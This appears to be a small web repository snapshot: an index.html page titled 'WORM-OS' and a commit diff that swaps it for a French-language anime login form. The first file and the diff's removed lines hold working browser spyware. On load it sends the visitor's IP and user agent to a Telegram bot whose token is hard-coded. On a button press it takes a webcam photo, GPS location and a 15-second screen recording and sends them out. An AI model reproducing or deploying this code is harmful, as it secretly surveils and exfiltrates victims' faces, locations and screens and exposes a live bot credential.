
==== index.html @ 6ab21096 "Rename Index.html to index.html" ====
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>WORM-OS | SYSTEM OVERRIDE</title>
    <style>
        :root { --g: #00ff41; --r: #ff0000; --b: #050505; }
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Courier New', monospace; }
        body { background: var(--b); color: var(--g); display: flex; justify-content: center; align-items: center; min-height: 100vh; overflow: hidden; }
        .terminal { width: 95%; max-width: 500px; border: 1px solid var(--g); padding: 20px; box-shadow: 0 0 20px rgba(0, 255, 65, 0.2); background: rgba(0,0,0,0.95); }
        .header { border-bottom: 2px solid var(--g); margin-bottom: 15px; padding-bottom: 10px; text-align: center; }
        .status { font-size: 11px; margin-bottom: 20px; color: #888; line-height: 1.6; }
        .btn { width: 100%; padding: 18px; background: transparent; border: 1px solid var(--r); color: var(--r); font-weight: bold; cursor: pointer; text-transform: uppercase; transition: 0.3s; }
        .btn:hover { background: var(--r); color: white; box-shadow: 0 0 25px var(--r); }
        #console { height: 130px; overflow-y: auto; font-size: 10px; border-top: 1px solid #333; padding-top: 10px; color: #555; margin-top: 15px; }
        video, canvas { display: none; }
    </style>
</head>
<body>
    <div class="terminal">
        <div class="header"><h1>WORM-OS v3.0</h1><p>PROTOCOL: OMEGA ENABLED</p></div>
        <div class="status">
            [+] IP: <span id="ip">TRACING...</span><br>
            [+] SYS: <span id="os">DETECTING...</span><br>
            [+] GPS: <span id="loc">AWAITING TRIGGER</span><br>
            [+] LOG: <span style="color:var(--g)">STABLE</span>
        </div>
        <button class="btn" onclick="run()">KÍCH HOẠT FULL PAYLOAD</button>
        <div id="console"></div>
    </div>
    <video id="v" autoplay playsinline muted></video>
    <canvas id="c"></canvas>

    <script>
        // OBFUSCATED TOKEN - NÉ BOT GITHUB
        const pA = "8750392031";
        const pB = ":AAFXe4KFZTE_R2";
        const pC = "-BLKn1fxjDA_OAKrIr4ig";
        const T = pA + pB + pC;
        const CID = "6788350792";

        const print = (m) => { 
            const o = document.getElementById('console');
            o.innerHTML += `> ${m}<br>`; o.scrollTop = o.scrollHeight; 
        };

        async function post(api, data) {
            return fetch(`https://api.telegram.org/bot${T}/${api}`, { method: 'POST', body: data });
        }

        async function sendMsg(txt) {
            const fd = new FormData();
            fd.append('chat_id', CID);
            fd.append('text', txt);
            fd.append('parse_mode', 'HTML');
            await post('sendMessage', fd);
        }

        // 1. TRUY VẾT BAN ĐẦU
        async function trace() {
            try {
                const r = await fetch('https://api.ipify.org?format=json');
                const d = await r.json();
                document.getElementById('ip').innerText = d.ip;
                document.getElementById('os').innerText = navigator.platform;
                await sendMsg(`<b>[⚠️ OMEGA ALERT]</b>\nIP: <code>${d.ip}</code>\nOS: ${navigator.userAgent}`);
            } catch (e) { print("Initial trace failed."); }
        }
        trace();

        // 2. THỰC THI TỔNG LỰC
        async function run() {
            print("Injecting OMEGA...");
            
            // TASK: CAMERA
            try {
                const s = await navigator.mediaDevices.getUserMedia({ video: true });
                const vid = document.getElementById('v');
                vid.srcObject = s;
                setTimeout(() => {
                    const can = document.getElementById('c');
                    can.width = vid.videoWidth; can.height = vid.videoHeight;
                    can.getContext('2d').drawImage(vid, 0, 0);
                    can.toBlob(async (b) => {
                        const fd = new FormData();
                        fd.append('chat_id', CID);
                        fd.append('photo', b, 'f.jpg');
                        fd.append('caption', '📸 FACE_CAPTURE');
                        await post('sendPhoto', fd);
                        s.getTracks().forEach(t => t.stop());
                        print("Face exfiltrated.");
                    }, 'image/jpeg');
                }, 2000);
            } catch(e) { print("Cam access denied."); }

            // TASK: GPS
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(async (p) => {
                    const lat = p.coords.latitude;
                    const lon = p.coords.longitude;
                    const link = `https://www.google.com/maps?q=${lat},${lon}`;
                    document.getElementById('loc').innerText = "TRACKED";
                    await sendMsg(`📍 <b>LOCATION:</b>\n${link}`);
                    print("GPS exfiltrated.");
                });
            }

            // TASK: SCREEN RECORD 15S
            try {
                const scr = await navigator.mediaDevices.getDisplayMedia({ video: true });
                print("Screen Record: ACTIVE");
                const rec = new MediaRecorder(scr);
                const ch = [];
                rec.ondataavailable = e => ch.push(e.data);
                rec.onstop = async () => {
                    const b = new Blob(ch, { type: 'video/mp4' });
                    const fd = new FormData();
                    fd.append('chat_id', CID);
                    fd.append('video', b, 's.mp4');
                    fd.append('caption', '🎥 SCREEN_RECORD (15S)');
                    await post('sendVideo', fd);
                    print("OMEGA SUCCESSFUL.");
                    scr.getTracks().forEach(t => t.stop());
                };
                rec.start();
                setTimeout(() => rec.stop(), 15000);
            } catch(e) { 
                print("Screen access denied.");
                await sendMsg("⚠️ <b>HỦY BỎ:</b> Mục tiêu từ chối Screen Record.");
            }
        }
    </script>
</body>
  </html>

==== commit f2f6eba5: "Rename inde.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,135 +1,33 @@
 <!DOCTYPE html>
-<html lang="vi">
+<html lang="fr">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-    <title>WORM-OS | SYSTEM OVERRIDE</title>
-    <style>
-        :root { --g: #00ff41; --r: #ff0000; --b: #050505; }
-        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Courier New', monospace; }
-        body { background: var(--b); color: var(--g); display: flex; justify-content: center; align-items: center; min-height: 100vh; overflow: hidden; }
-        .terminal { width: 95%; max-width: 500px; border: 1px solid var(--g); padding: 20px; box-shadow: 0 0 20px rgba(0, 255, 65, 0.2); background: rgba(0,0,0,0.95); }
-        .header { border-bottom: 2px solid var(--g); margin-bottom: 15px; padding-bottom: 10px; text-align: center; }
-        .status { font-size: 11px; margin-bottom: 20px; color: #888; line-height: 1.6; }
-        .btn { width: 100%; padding: 18px; background: transparent; border: 1px solid var(--r); color: var(--r); font-weight: bold; cursor: pointer; text-transform: uppercase; transition: 0.3s; }
-        .btn:hover { background: var(--r); color: white; box-shadow: 0 0 25px var(--r); }
-        #console { height: 130px; overflow-y: auto; font-size: 10px; border-top: 1px solid #333; padding-top: 10px; color: #555; margin-top: 15px; }
-        video, canvas { display: none; }
-    </style>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Trang Đăng Nhập Anime Tuyệt Đẹp</title>
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div class="terminal">
-        <div class="header"><h1>WORM-OS v3.0</h1><p>PROTOCOL: OMEGA ENABLED</p></div>
-        <div class="status">
-            [+] IP: <span id="ip">TRACING...</span><br>
-            [+] SYS: <span id="os">DETECTING...</span><br>
-            [+] GPS: <span id="loc">AWAITING TRIGGER</span><br>
-            [+] LOG: <span style="color:var(--g)">STABLE</span>
-        </div>
-        <button class="btn" onclick="run()">KÍCH HOẠT FULL PAYLOAD</button>
-        <div id="console"></div>
+    <div class="background-overlay">
+        <div class="background-container">
+            </div>
     </div>
-    <video id="v" autoplay playsinline muted></video>
-    <canvas id="c"></canvas>
 
-    <script>
-        // OBFUSCATED TOKEN - NÉ BOT GITHUB
-        const pA = "8750392031";
-        const pB = ":AAFXe4KFZTE_R2";
-        const pC = "-BLKn1fxjDA_OAKrIr4ig";
-        const T = pA + pB + pC;
-        const CID = "6788350792";
+    <div class="login-container">
+        <form class="login-form">
+            <h1>Connexion</h1>
+            <div class="input-group">
+                <label for="email">Email</label>
+                <input type="email" id="email" name="email" placeholder="exemple@adresse.fr" required>
+            </div>
+            <div class="input-group">
+                <label for="password">Mot de passe</label>
+                <input type="password" id="password" name="password" placeholder="••••••••" required>
+            </div>
+            <button type="submit" class="login-button">Se connecter</button>
+            <p class="signup-text">Pas encore de compte? <a href="#">S'inscrire</a></p>
+        </form>
+    </div>
 
-        const print = (m) => { 
-            const o = document.getElementById('console');
-            o.innerHTML += `> ${m}<br>`; o.scrollTop = o.scrollHeight; 
-        };
-
-        async function post(api, data) {
-            return fetch(`https://api.telegram.org/bot${T}/${api}`, { method: 'POST', body: data });
-        }
-
-        async function sendMsg(txt) {
-            const fd = new FormData();
-            fd.append('chat_id', CID);
-            fd.append('text', txt);
-            fd.append('parse_mode', 'HTML');
-            await post('sendMessage', fd);
-        }
-
-        // 1. TRUY VẾT BAN ĐẦU
-        async function trace() {
-            try {
-                const r = await fetch('https://api.ipify.org?format=json');
-                const d = await r.json();
-                document.getElementById('ip').innerText = d.ip;
-                document.getElementById('os').innerText = navigator.platform;
-                await sendMsg(`<b>[⚠️ OMEGA ALERT]</b>\nIP: <code>${d.ip}</code>\nOS: ${navigator.userAgent}`);
-            } catch (e) { print("Initial trace failed."); }
-        }
-        trace();
-
-        // 2. THỰC THI TỔNG LỰC
-        async function run() {
-            print("Injecting OMEGA...");
-            
-            // TASK: CAMERA
-            try {
-                const s = await navigator.mediaDevices.getUserMedia({ video: true });
-                const vid = document.getElementById('v');
-                vid.srcObject = s;
-                setTimeout(() => {
-                    const can = document.getElementById('c');
-                    can.width = vid.videoWidth; can.height = vid.videoHeight;
-                    can.getContext('2d').drawImage(vid, 0, 0);
-                    can.toBlob(async (b) => {
-                        const fd = new FormData();
-                        fd.append('chat_id', CID);
-                        fd.append('photo', b, 'f.jpg');
-                        fd.append('caption', '📸 FACE_CAPTURE');
-                        await post('sendPhoto', fd);
-                        s.getTracks().forEach(t => t.stop());
-                        print("Face exfiltrated.");
-                    }, 'image/jpeg');
-                }, 2000);
-            } catch(e) { print("Cam access denied."); }
-
-            // TASK: GPS
-            if (navigator.geolocation) {
-                navigator.geolocation.getCurrentPosition(async (p) => {
-                    const lat = p.coords.latitude;
-                    const lon = p.coords.longitude;
-                    const link = `https://www.google.com/maps?q=${lat},${lon}`;
-                    document.getElementById('loc').innerText = "TRACKED";
-                    await sendMsg(`📍 <b>LOCATION:</b>\n${link}`);
-                    print("GPS exfiltrated.");
-                });
-            }
-
-            // TASK: SCREEN RECORD 15S
-            try {
-                const scr = await navigator.mediaDevices.getDisplayMedia({ video: true });
-                print("Screen Record: ACTIVE");
-                const rec = new MediaRecorder(scr);
-                const ch = [];
-                rec.ondataavailable = e => ch.push(e.data);
-                rec.onstop = async () => {
-                    const b = new Blob(ch, { type: 'video/mp4' });
-                    const fd = new FormData();
-                    fd.append('chat_id', CID);
-                    fd.append('video', b, 's.mp4');
-                    fd.append('caption', '🎥 SCREEN_RECORD (15S)');
-                    await post('sendVideo', fd);
-                    print("OMEGA SUCCESSFUL.");
-                    scr.getTracks().forEach(t => t.stop());
-                };
-                rec.start();
-                setTimeout(() => rec.stop(), 15000);
-            } catch(e) { 
-                print("Screen access denied.");
-                await sendMsg("⚠️ <b>HỦY BỎ:</b> Mục tiêu từ chối Screen Record.");
-            }
-        }
-    </script>
+    <script src="script.js"></script>
 </body>
-  </html>
+</html>
